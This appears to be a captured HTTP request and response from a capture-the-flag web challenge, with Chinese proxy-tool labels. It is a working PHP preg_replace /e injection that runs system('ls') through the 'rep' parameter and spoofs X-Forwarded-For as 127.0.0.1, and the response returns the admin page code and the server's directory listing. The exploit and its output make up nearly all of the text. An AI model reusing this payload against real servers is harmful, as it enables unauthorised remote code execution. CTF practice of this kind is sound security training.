 请求
Raw 参数 头 Hex
GET /index.php?pat=/test/e&rep=system("ls")&sub=jutst%20test HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>